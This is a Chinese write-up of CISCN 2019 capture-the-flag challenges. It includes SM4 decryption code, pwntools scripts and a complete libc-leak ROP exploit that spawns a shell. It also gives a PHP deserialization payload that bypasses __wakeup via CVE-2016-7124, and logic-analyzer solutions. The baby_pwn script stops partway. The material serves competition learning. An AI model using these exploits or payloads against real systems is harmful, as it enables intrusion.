CISCN 2019 writeup
划水做了两个pwn和两个逆向......
Re
easyGO
Go语言,输入有Please字样,ida搜索sequence of bytes搜please的hex值找到字符串变量,交叉引用查到主函数是sub_495150,IDA断点动态调试发现直接出现了flag......

bbvvmm
用户名方面,Signsrch搜索特征值发现存在sm4加密,然后一个base64加密(加密算法的元素顺序换了)

题目给了Sm4的key

先使用变种base64解密。然后sm4解密得到用户名badrer12。附sm4解密算法
#include <string.h> #include <stdio.h> //#include "sm4.h" #include "time.h" // Test vector 1 // plain: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10 // key: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10 // round key and temp computing result: // rk[ 0] = f12186f9 X[ 0] = 27fad345 // rk[ 1] = 41662b61 X[ 1] = a18b4cb2 // rk[ 2] = 5a6ab19a X[ 2] = 11c1e22a // rk[ 3] = 7ba92077 X[ 3] = cc13e2ee // rk[ 4] = 367360f4 X[ 4] = f87c5bd5 // rk[ 5] = 776a0c61 X[ 5] = 33220757 // rk[ 6] = b6bb89b3 X[ 6] = 77f4c297 // rk[ 7] = 24763151 X[ 7] = 7a96f2eb // rk[ 8] = a520307c X[ 8] = 27dac07f // rk[ 9] = b7584dbd X[ 9] = 42dd0f19 // rk[10] = c30753ed X[10] = b8a5da02 // rk[11] = 7ee55b57 X[11] = 907127fa // rk[12] = 6988608c X[12] = 8b952b83 // rk[13] = 30d895b7 X[13] = d42b7c59 // rk[14] = 44ba14af X[14] = 2ffc5831 // rk[15] = 104495a1 X[15] = f69e6888 // rk[16] = d120b428 X[16] = af2432c4 // rk[17] = 73b55fa3 X[17] = ed1ec85e // rk[18] = cc874966 X[18] = 55a3ba22 // rk[19] = 92244439 X[19] = 124b18aa // rk[20] = e89e641f X[20] = 6ae7725f // rk[21] = 98ca015a X[21] = f4cba1f9 // rk[22] = c7159060 X[22] = 1dcdfa10 // rk[23] = 99e1fd2e X[23] = 2ff60603 // rk[24] = b79bd80c X[24] = eff24fdc // rk[25] = 1d2115b0 X[25] = 6fe46b75 // rk[26] = 0e228aeb X[26] = 893450ad // rk[27] = f1780c81 X[27] = 7b938f4c // rk[28] = 428d3654 X[28] = 536e4246 // rk[29] = 62293496 X[29] = 86b3e94f // rk[30] = 01cf72e5 X[30] = d206965e // rk[31] = 9124a012 X[31] = 681edf34 // cypher: 68 1e df 34 d2 06 96 5e 86 b3 e9 4f 53 6e 42 46 // // test vector 2 // the same key and plain 1000000 times coumpting // plain: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10 // key: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10 // cypher: 59 52 98 c7 c6 fd 27 1f 04 02 f8 04 c3 3d 3f 66 //#include "sm4.h" //#include <string.h> //#include <stdio.h> /** * \file sm4.h */ #ifndef XYSSL_SM4_H #define XYSSL_SM4_H #define SM4_ENCRYPT 1 #define SM4_DECRYPT 0 /** * \brief SM4 context structure */ typedef struct { int mode; /*!< encrypt/decrypt */ unsigned long sk[32]; /*!< SM4 subkeys */ } sm4_context; #ifdef __cplusplus extern "C" { #endif /** * \brief SM4 key schedule (128-bit, encryption) * * \param ctx SM4 context to be initialized * \param key 16-byte secret key */ void sm4_setkey_enc( sm4_context *ctx, unsigned char key[16] ); /** * \brief SM4 key schedule (128-bit, decryption) * * \param ctx SM4 context to be initialized * \param key 16-byte secret key */ void sm4_setkey_dec( sm4_context *ctx, unsigned char key[16] ); /** * \brief SM4-ECB block encryption/decryption * \param ctx SM4 context * \param mode SM4_ENCRYPT or SM4_DECRYPT * \param length length of the input data * \param input input block * \param output output block */ void sm4_crypt_ecb( sm4_context *ctx, int mode, int length, unsigned char *input, unsigned char *output); /** * \brief SM4-CBC buffer encryption/decryption * \param ctx SM4 context * \param mode SM4_ENCRYPT or SM4_DECRYPT * \param length length of the input data * \param iv initialization vector (updated after use) * \param input buffer holding the input data * \param output buffer holding the output data */ void sm4_crypt_cbc( sm4_context *ctx, int mode, int length, unsigned char iv[16], unsigned char *input, unsigned char *output ); #ifdef __cplusplus } #endif #endif /* sm4.h */ /* * 32-bit integer manipulation macros (big endian) */ #ifndef GET_ULONG_BE #define GET_ULONG_BE(n,b,i) \ { \ (n) = ( (unsigned long) (b)[(i) ] << 24 ) \ | ( (unsigned long) (b)[(i) + 1] << 16 ) \ | ( (unsigned long) (b)[(i) + 2] << 8 ) \ | ( (unsigned long) (b)[(i) + 3] ); \ } #endif #ifndef PUT_ULONG_BE #define PUT_ULONG_BE(n,b,i) \ { \ (b)[(i) ] = (unsigned char) ( (n) >> 24 ); \ (b)[(i) + 1] = (unsigned char) ( (n) >> 16 ); \ (b)[(i) + 2] = (unsigned char) ( (n) >> 8 ); \ (b)[(i) + 3] = (unsigned char) ( (n) ); \ } #endif /* *rotate shift left marco definition * */ #define SHL(x,n) (((x) & 0xFFFFFFFF) << n) #define ROTL(x,n) (SHL((x),n) | ((x) >> (32 - n))) #define SWAP(a,b) { unsigned long t = a; a = b; b = t; t = 0; } /* * Expanded SM4 S-boxes /* Sbox table: 8bits input convert to 8 bits output*/ static const unsigned char SboxTable[16][16] = { {0xd6,0x90,0xe9,0xfe,0xcc,0xe1,0x3d,0xb7,0x16,0xb6,0x14,0xc2,0x28,0xfb,0x2c,0x05}, {0x2b,0x67,0x9a,0x76,0x2a,0xbe,0x04,0xc3,0xaa,0x44,0x13,0x26,0x49,0x86,0x06,0x99}, {0x9c,0x42,0x50,0xf4,0x91,0xef,0x98,0x7a,0x33,0x54,0x0b,0x43,0xed,0xcf,0xac,0x62}, {0xe4,0xb3,0x1c,0xa9,0xc9,0x08,0xe8,0x95,0x80,0xdf,0x94,0xfa,0x75,0x8f,0x3f,0xa6}, {0x47,0x07,0xa7,0xfc,0xf3,0x73,0x17,0xba,0x83,0x59,0x3c,0x19,0xe6,0x85,0x4f,0xa8}, {0x68,0x6b,0x81,0xb2,0x71,0x64,0xda,0x8b,0xf8,0xeb,0x0f,0x4b,0x70,0x56,0x9d,0x35}, {0x1e,0x24,0x0e,0x5e,0x63,0x58,0xd1,0xa2,0x25,0x22,0x7c,0x3b,0x01,0x21,0x78,0x87}, {0xd4,0x00,0x46,0x57,0x9f,0xd3,0x27,0x52,0x4c,0x36,0x02,0xe7,0xa0,0xc4,0xc8,0x9e}, {0xea,0xbf,0x8a,0xd2,0x40,0xc7,0x38,0xb5,0xa3,0xf7,0xf2,0xce,0xf9,0x61,0x15,0xa1}, {0xe0,0xae,0x5d,0xa4,0x9b,0x34,0x1a,0x55,0xad,0x93,0x32,0x30,0xf5,0x8c,0xb1,0xe3}, {0x1d,0xf6,0xe2,0x2e,0x82,0x66,0xca,0x60,0xc0,0x29,0x23,0xab,0x0d,0x53,0x4e,0x6f}, {0xd5,0xdb,0x37,0x45,0xde,0xfd,0x8e,0x2f,0x03,0xff,0x6a,0x72,0x6d,0x6c,0x5b,0x51}, {0x8d,0x1b,0xaf,0x92,0xbb,0xdd,0xbc,0x7f,0x11,0xd9,0x5c,0x41,0x1f,0x10,0x5a,0xd8}, {0x0a,0xc1,0x31,0x88,0xa5,0xcd,0x7b,0xbd,0x2d,0x74,0xd0,0x12,0xb8,0xe5,0xb4,0xb0}, {0x89,0x69,0x97,0x4a,0x0c,0x96,0x77,0x7e,0x65,0xb9,0xf1,0x09,0xc5,0x6e,0xc6,0x84}, {0x18,0xf0,0x7d,0xec,0x3a,0xdc,0x4d,0x20,0x79,0xee,0x5f,0x3e,0xd7,0xcb,0x39,0x48} }; /* System parameter */ static const unsigned long FK[4] = {0xa3b1bac6,0x56aa3350,0x677d9197,0xb27022dc}; /* fixed parameter */ static const unsigned long CK[32] = { 0x00070e15,0x1c232a31,0x383f464d,0x545b6269, 0x70777e85,0x8c939aa1,0xa8afb6bd,0xc4cbd2d9, 0xe0e7eef5,0xfc030a11,0x181f262d,0x343b4249, 0x50575e65,0x6c737a81,0x888f969d,0xa4abb2b9, 0xc0c7ced5,0xdce3eaf1,0xf8ff060d,0x141b2229, 0x30373e45,0x4c535a61,0x686f767d,0x848b9299, 0xa0a7aeb5,0xbcc3cad1,0xd8dfe6ed,0xf4fb0209, 0x10171e25,0x2c333a41,0x484f565d,0x646b7279 }; /* * private function: * look up in SboxTable and get the related value. * args: [in] inch: 0x00~0xFF (8 bits unsigned value). */ static unsigned char sm4Sbox(unsigned char inch) { unsigned char *pTable = (unsigned char *)SboxTable; unsigned char retVal = (unsigned char)(pTable[inch]); return retVal; } /* * private F(Lt) function: * "T algorithm" == "L algorithm" + "t algorithm". * args: [in] a: a is a 32 bits unsigned value; * return: c: c is calculated with line algorithm "L" and nonline algorithm "t" */ static unsigned long sm4Lt(unsigned long ka) { unsigned long bb = 0; unsigned long c = 0; unsigned char a[4]; unsigned char b[4]; PUT_ULONG_BE(ka,a,0) b[0] = sm4Sbox(a[0]); b[1] = sm4Sbox(a[1]); b[2] = sm4Sbox(a[2]); b[3] = sm4Sbox(a[3]); GET_ULONG_BE(bb,b,0) c =bb^(ROTL(bb, 2))^(ROTL(bb, 10))^(ROTL(bb, 18))^(ROTL(bb, 24)); return c; } /* * private F function: * Calculating and getting encryption/decryption contents. * args: [in] x0: original contents; * args: [in] x1: original contents; * args: [in] x2: original contents; * args: [in] x3: original contents; * args: [in] rk: encryption/decryption key; * return the contents of encryption/decryption contents. */ static unsigned long sm4F(unsigned long x0, unsigned long x1, unsigned long x2, unsigned long x3, unsigned long rk) { return (x0^sm4Lt(x1^x2^x3^rk)); } /* private function: * Calculating round encryption key. * args: [in] a: a is a 32 bits unsigned value; * return: sk[i]: i{0,1,2,3,...31}. */ static unsigned long sm4CalciRK(unsigned long ka) { unsigned long bb = 0; unsigned long rk = 0; unsigned char a[4]; unsigned char b[4]; PUT_ULONG_BE(ka,a,0) b[0] = sm4Sbox(a[0]); b[1] = sm4Sbox(a[1]); b[2] = sm4Sbox(a[2]); b[3] = sm4Sbox(a[3]); GET_ULONG_BE(bb,b,0) rk = bb^(ROTL(bb, 13))^(ROTL(bb, 23)); return rk; } static void sm4_setkey( unsigned long SK[32], unsigned char key[16] ) { unsigned long MK[4]; unsigned long k[36]; unsigned long i = 0; GET_ULONG_BE( MK[0], key, 0 ); GET_ULONG_BE( MK[1], key, 4 ); GET_ULONG_BE( MK[2], key, 8 ); GET_ULONG_BE( MK[3], key, 12 ); k[0] = MK[0]^FK[0]; k[1] = MK[1]^FK[1]; k[2] = MK[2]^FK[2]; k[3] = MK[3]^FK[3]; for(; i<32; i++) { k[i+4] = k[i] ^ (sm4CalciRK(k[i+1]^k[i+2]^k[i+3]^CK[i])); SK[i] = k[i+4]; } } /* * SM4 standard one round processing * */ static void sm4_one_round( unsigned long sk[32], unsigned char input[16], unsigned char output[16] ) { unsigned long i = 0; unsigned long ulbuf[36]; memset(ulbuf, 0, sizeof(ulbuf)); GET_ULONG_BE( ulbuf[0], input, 0 ) GET_ULONG_BE( ulbuf[1], input, 4 ) GET_ULONG_BE( ulbuf[2], input, 8 ) GET_ULONG_BE( ulbuf[3], input, 12 ) while(i<32) { ulbuf[i+4] = sm4F(ulbuf[i], ulbuf[i+1], ulbuf[i+2], ulbuf[i+3], sk[i]); // #ifdef _DEBUG // printf("rk(%02d) = 0x%08x, X(%02d) = 0x%08x \n",i,sk[i], i, ulbuf[i+4] ); // #endif i++; } PUT_ULONG_BE(ulbuf[35],output,0); PUT_ULONG_BE(ulbuf[34],output,4); PUT_ULONG_BE(ulbuf[33],output,8); PUT_ULONG_BE(ulbuf[32],output,12); } /* * SM4 key schedule (128-bit, encryption) */ void sm4_setkey_enc( sm4_context *ctx, unsigned char key[16] ) { ctx->mode = SM4_ENCRYPT; sm4_setkey( ctx->sk, key ); } /* * SM4 key schedule (128-bit, decryption) */ void sm4_setkey_dec( sm4_context *ctx, unsigned char key[16] ) { int i; ctx->mode = SM4_ENCRYPT; sm4_setkey( ctx->sk, key ); for( i = 0; i < 16; i ++ ) { SWAP( ctx->sk[ i ], ctx->sk[ 31-i] ); } } /* * SM4-ECB block encryption/decryption */ void sm4_crypt_ecb( sm4_context *ctx, int mode, int length, unsigned char *input, unsigned char *output) { while( length > 0 ) { sm4_one_round( ctx->sk, input, output ); input += 16; output += 16; length -= 16; } } /* * SM4-CBC buffer encryption/decryption */ void sm4_crypt_cbc( sm4_context *ctx, int mode, int length, unsigned char iv[16], unsigned char *input, unsigned char *output ) { int i; unsigned char temp[16]; if( mode == SM4_ENCRYPT ) { while( length > 0 ) { for( i = 0; i < 16; i++ ) output[i] = (unsigned char)( input[i] ^ iv[i] ); sm4_one_round( ctx->sk, output, output ); memcpy( iv, output, 16 ); input += 16; output += 16; length -= 16; } } else /* SM4_DECRYPT */ { while( length > 0 ) { memcpy( temp, input, 16 ); sm4_one_round( ctx->sk, input, output ); for( i = 0; i < 16; i++ ) output[i] = (unsigned char)( output[i] ^ iv[i] ); memcpy( iv, temp, 16 ); input += 16; output += 16; length -= 16; } } } int main() { unsigned char key[16] = {0xDA,0x98,0xF1,0xDA,0x31,0x2A,0xB7,0x53,0xA5,0x70,0x3A,0xB,0xFD,0x29,0xD,0xD6}; unsigned char input[16] = {0x33,0x31,0x33,0x32,0x33,0x33,0x33,0x34,0x33,0x35,0x33,0x36,0x33,0x37,0x33,0x38}; unsigned char output[16]; unsigned char output1[16]={0xEF,0x46,0x8D,0xBA,0xF9,0x85,0xB2,0x50,0x9C,0x9E,0x20,0x0C,0xF3,0x52,0x5A,0xB6}; sm4_context ctx; unsigned long i; int a,b,c; //encrypt standard testing vector sm4_setkey_enc(&ctx,key); sm4_crypt_ecb(&ctx,1,16,input,output); printf("加密数据:\n"); for(i=0;i<16;i++) printf("%02x ", output[i]); printf("\n"); //decrypt testing //加密秘钥 sm4_setkey_dec(&ctx,key); printf("解密数据:\n"); sm4_crypt_ecb(&ctx,0,16,output1,output1); //printf("key:"); for(i=0;i<16;i++) printf("%c", output1[i]); printf("\n"); //decrypt 1M times testing vector based on standards. i = 0; a=clock(); sm4_setkey_enc(&ctx,key); while (i<10000) { sm4_crypt_ecb(&ctx,1,16,input,input); i++; } b=clock(); c=b-a; for(i=0;i<16;i++) printf("%02x ", input[i]); printf("\n"); printf("c=%dms\n",c); sm4_setkey_dec(&ctx,key); while (i<1000000) { sm4_crypt_ecb(&ctx,1,16,output,output); i++; } for(i=0;i<16;i++) printf("%02x ", output[i]); printf("\n"); return 0; }
Key值在内存中被打印,IDA下断点动态执行dump密码值

得到密码是xyz{|}
因为换行占用字符,使用脚本提交用户名密码
#!/usr/bin/env python #-*- coding:utf-8 -* from pwn import *# s=process('./bbvvmm') s=remote('39.106.224.151',10001) s.recvuntil('Username:') s.sendline('badrer12') s.recvuntil('Password:') s.send('xyz{|}') print s.recv() print s.recv()
Pwn
your_pwn
V4边界可读可写,先泄露libc基址然后构造rop(pop_rdi地址+binsh地址+system地址)覆盖返回地址即可得到flag
#!/usr/bin/env python #-*- coding:utf-8 -* from pwn import * from LibcSearcher import * context.log_level = 'debug' context.binary='./pwn' elf=context.binary libc = elf.libc def leak(offset, change): s.recvuntil("input index") s.sendline(str(offset)) s.recvuntil("(hex)") temp=int(s.recvline(),16) if temp > 0xff : temp =temp & 0xff s.sendline(str(temp)) #print hex(temp) return temp def deal(offset, change): s.recvuntil("input index") s.sendline(str(offset)) s.recvuntil("(hex)") temp=int(s.recvline(),16) if temp > 0xff : temp =temp & 0xff s.sendline(str(temp+2)) #print hex(temp) return temp def ch(offset,data): s.recvuntil("input index") s.sendline(str(offset)) s.recvuntil("(hex)") temp=int(s.recvline(),16) s.sendline(str(data)) #print hex(temp) return temp libc_off=632 libc = ELF('/home/vicen/libc-database/db/libc6_2.23-0ubuntu10_amd64.so') #s=process('./pwn') #gdb.attach(s,'''b puts''') s=remote('bdd3dd2bf77c76d516f9e715c96cb1fa.kr-lab.com',57856) #payload= s.recvuntil('name:') s.sendline('1') sum=0 for i in range(5,-1,-1): sum=sum<<8 a=leak(libc_off+i,0) sum+=a __libc_start_main=sum-240 print('__libc_start_main:' + hex(__libc_start_main)) libc.address = __libc_start_main - libc.symbols['__libc_start_main'] system = libc.symbols['system'] print('system:' + hex(system)) binsh = next(libc.search('/bin/sh')) print('binsh_addr:' + hex(binsh)) pop_rdi=0x000d03 deal(345,0) ch(344,3) p=binsh for i in range(0,6): a=p & 0xff #print hex(a) ch(352+i,a) p=p>>8 print '2222' p=system for i in range(0,6): a=p & 0xff ch(360+i,a) p=p>>8 ch(0,'a') s.interactive()
baby_pwn
参考https://blog.csdn.net/zszcr/article/details/80011174,32位下利用_dl_runtim_resolve函数
#!/usr/bin/env python # coding=utf-8 from pwn import* from roputils import* #p=process('./pwn') p=remote('da61f2425ce71e72c1ef02104c3bfb69.kr-lab.com',33865) context.log_level="debug" rop=ROP('./pwn') offset=44 bss_base = rop.section('.bss')
队友题解部分:
Crypto
puzzles
给了4部分题目,依次计算。数学部分用Wolfram Alpha计算就好了,物理题只能手动算。其中Part1为26364809 Part1 26366033 26366621,猜测是等差数列,相差588,应该是26365397,后来发现不对。仔细观察,发现全是素数,盲猜是离26365397最近的素数,为26365399。然后合并答案,过了。

Web
JustSoso
首先盲测有flag.php文件。查看源码,发现有LFI,php://filter读文件,读index.php和hint.php。index.php中禁止我们直接读flag.php,然后可传入payload参数,如果输入的字符串中不包含flag则进行反序列化。hint.php中为具体的类操作,Flag类给出token和token_flag,如果二者相等则显示文件内容,Handle类传入一个类,调用getFlag()方法。
LFI处禁止读flag无法绕过,但反序列化那里可以绕过。parse_url有bug,参考(https://medium.com/secjuice/php-ssrf-techniques-9d422cb28d51),parse_url在处理//index.php?.....的URL时会返回False,因此访问的时候要用//index.php访问,同样的file=./hint.php,来造成相对路径。然后进行反序列化。Flag类的getFlag()方法的token_flag会在函数开始时重新赋值,要求token_flag与token相等。可以通过引用来绕过,使得$token_flag=&token,这样token_flag无论如何赋值,二者总是全等,绕过限制。$a=new Flag($file="flag.php");
$a->token_flag=& $a->token;
$b=new Handle($handle=$a);
print((serialize($b)));
还有一个问题,Handle类中的__wakeup()函数会置空传入类的所有属性,需要绕过,通过CVE-2016-7124,反序列化时传入对象数目大于实际数目即可。
这样输出的序列化值即为符合要求的答案。最终payload:http://xxxxxx.ichunqiu.com//index.php?file=./hint.php&payload=O:6:"Handle":2:{s:14:"%00Handle%00handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"334467d41d5cf21e234465a1530ba647";s:10:"token_flag";R:4;}}。(token可任意赋值)

Misc
24C
百度查找24C,发现24C芯片采用I2C协议。使用Saleae Logic Pro打开文件,使用I2C协议解析,发现部分flag。

查阅文档,发现有部分Write指令出现,Write指令以0xA0为标志,下一位数据为地址。据此解析信号。首先从第0x20(32)位开始写字符串”f163bdf4e}”,然后从0x0(0)位开始写字符串”flag{c46d9e10-e9b5-4d90-a883-41c”,遇到NAK,则停止。然后从0x09(9)位的字符串改为”ac”。合并结果。
USBASP
如图所示配置SPI协议.

然后在Decoded Protocols处读flag。
saleae
按照题目名称下载Saleae Logic Pro,打开数据包,发现一大堆波形图,如图所示解析。

然后将二进制转成ASCII码,再转字符。得到flag。

